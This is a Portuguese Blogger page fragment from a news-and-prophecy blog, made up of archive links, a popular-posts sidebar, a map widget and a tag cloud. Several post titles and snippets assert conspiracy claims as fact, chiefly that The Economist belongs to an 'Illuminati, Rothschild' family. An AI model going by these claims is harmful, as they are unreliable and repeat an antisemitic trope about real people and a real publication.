<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XVxskuyJgptvex3HZaTQYsmL4Dy6ZH7OokraTs9dW1NrrTuFa3StwXD4I6mttCwb3VWz-MppLePYh9FChnvOPKQe9VeNIKsPgk-1KDNTSOjhZ3tCYOwd546WSek7lONmDVmwI4oXJWczvvzyuHUvqiPaFU3iaYXiKmDNj2ItjUQeX5NTgZOtYpZgD5E/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-04-18-758.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html'>Ano Novo em Janeiro? Calendário Hebraico e Original seguindo a Bíblia começa em Abib/Nisan meados de Março e começo de Abril; Páscoa foi a única festividade mantida no mês certo</a></div>
<div class='item-snippet'>&#160; O império Romano mudou o calendário bíblico e original, devido as festas pagãs de Saturnália (período natalino), e de terem colocado o &#168;fi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEF87GVN6sVNUueBDrXtTmoS4wcXMU6kq8XX3ypx0CZndlxHs7X8FHXf6IfcfEhhiDS6GYhty8iJlGt43-f4O5n5U8CTuZhyBNuPck-ZG55psdr2x896KIdhsda2TGn3u1tMubhYYgU9FDFcKcuKJBVSilJm8REsY9UH6gPcrhY8bYbnRKIrCvC65pwl8/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-01-28-993.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html'>Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua &#168;amiga&#168; ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto</a></div>
<div class='item-snippet'>Muitos homens são ruins? São, mas nem Todos. A maioria das feministas não lutam por direitos iguais, mas sim por superioridade, não tem como...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYGHBaLglTQxlX3J6FBnUQW_t86xQzzX0OC8vSV1p7QP4uR4MOLHNGSWU-vVoE3VO8ItdECqQFqkRQfT9TkfcIaYoZV_3rFz8H-gRZEj67xArCBzHzq4GbKbi_CwibVsaNsGeZUPUUHzLPcus81I07Jl88x9jO0uTm_PT_NCgyvMKCCWjVMeIORVcqP0/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-17-46-750.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html'>Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação</a></div>
<div class='item-snippet'>A Casa Branca afirmou nesta terça-feira (6/1) que o presidente dos Estados Unidos, Donald Trump, está discutindo opções para adquirir a Groe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhadQl10bNoOvvWvB1_KmLu_E-P8ddG4jnsIg8FrlG7bTlEpxrZBHD9QadXF6sFUXZrJ1hOxXVOHxZxvQVZu3qt0IZ5OVMxIJ2zTCTduagNb6iiQqvLitywj-Z2MlNroQtAxUtS5setG4MFL5Aooh-3Eif6hGIsusMaHJFfLZ5aLGqYOjQN-UiAcjNf_HI/w72-h72-p-k-no-nu/bandicam%202025-11-14%2016-17-41-040.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html'>Revista The Economist lança nova capa &#168;O Mundo À Frente&#168; sobre o ano de 2026 com destaque para conflitos, 250 anos de independência dos EUA e fundação dos Illuminati, e algumas matérias especiais sobre o próximo ano</a></div>
<div class='item-snippet'>A revista The Economist que pertence a família Illuminati, Rothschild, lançou na quarta-feira 12 de Novembro de 2025, a capa o Mundo à Frent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisPclMaF12tFj4qFgcMZRqwBwghhb9QSC8wFEDenZhgEIdYhq3KpDU21A0-lVTgbHlB81pdkizMCRBnLmYa5fZjwTvuduCQJc0l_HTZCBNlEppXf7UF-XNdd6OzKVsZnnXP_Nm_kx7URBhQULZB_1eW0VIguxeB6EyCs7yMrMXWEQ5V8rtIhi9qSBk7hc/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-44-47-199.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html'>Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França</a></div>
<div class='item-snippet'>Os líderes de quase todos os países europeus, além do Canadá, da Otan, da União Europeia e 3 importantes enviados de Donald Trump para a Ucr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/bandicam%202026-01-09%2009-09-37-046.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html'>Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais</a></div>
<div class='item-snippet'>Os ugandenses recorreram ao Bitchat em grande número, à medida que aumentam as preocupações com possíveis restrições à internet durante as e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFSAQxGhJ3mcej7W0YJHzVnIj3We1Y5emqbx-sC1mIUA-SAX_gr207l282D8CHI1_UZSUOzsPjjaPTijVCXXObJ91wcvBj-xSsLN7bIYh9z9XMcntkLP-RfJ7zrUNHO5x5QxbfGuN0-clH3D3KfCa0ljznD3jtJ9l1dryrhVJlLaH_fbvTq6xRLBbBXY/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-35-20-262.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html'>Ivanka Trump, posta vídeo no Twitter/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês</a></div>
<div class='item-snippet'>&#160; A filha de Donald Trump, presidente dos EUA, e esposa de Jared Kushner, terminou 2025, postando um vídeo e mensagem sobre o ano que até en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-uYsPERN4_i4oAyLD0EHb8chAz987WR6QWYu8Z8xPZHMCGMLlStHXJcGUM_49OXpRTRLx6IodDFHpaGbndebmm_5L13t76LrPjvG2ZEIocThXmzA2l7ozTR8Ic1eIpn2zmfGzzG-uALEEjCRrwUr8LAjOU8saEDOGaj0SXUZdzQWpdPllBhDei30Mht4/w72-h72-p-k-no-nu/bandicam%202026-01-07%2012-08-32-820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html'>Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026</a></div>
<div class='item-snippet'>&#160; O novo bilionário com laços estreitos com a Casa Branca parecia certo como o titã de tecnologia mais noticioso de 2025. Mas, 12 meses caót...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNMJlVZyXcLAjX-xtOKzAb7yi6om9NbHxJphY1p9iqVd95YiJ4LAmRo3ybM5TrpzutePD6ayLous7qcGa7DnHjToJe27exOMINFIzjndkF9wO9UJquaRILKq12Hn59un-29fGkWDvmNkDY7Ktez_5o5ndHnFsajpyYnmhVQvxyQpa-EpZL_ilyG484u-s/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-39-23-845.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html'>Assim como Biden, Revista The Economist da Família Rothschild manda recado para Lula: &#168;Não deveria disputar a reeleição em 2026, candidatos com mais de 80 anos correm enormes riscos; A direita precisa se unir e trazer um novo nome capaz de superá-lo, e Flávio Bolsonaro não é o mais indicado</a></div>
<div class='item-snippet'>Lula e Joe Biden na Casa Branca em Washington/DC | 10/02/2023. | Foto: Bloomberg/Andrew Harrer O jornal e revista britânica The Economist de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/neuralink-aposta-em-producao-de-grande.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS5kuXBIGjH08PmTCUf29IkBw7_2v-AV7e-AFM86jdfILKCdUCSDT98-rv4b3MVTjbH9Y30sxtKedJ1qvdGy99XjYxW3S0Vkwa-rVHC6tQ0YpNYIczEcqR-xjHtjzySC9DlJ0JQILbt2BEawA1enMsWXsqpQXP7PEolwZ-bpcAhrHsg0-ROyR2jhS3N-M/w72-h72-p-k-no-nu/bandicam%202026-01-07%2012-01-22-126.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/neuralink-aposta-em-producao-de-grande.html'>Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026</a></div>
<div class='item-snippet'>A Neuralink empresa de Elon Musk, planeja ampliar implantes cerebrais em humanos, mas avanço depende de testes clínicos, aval regulatório e ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
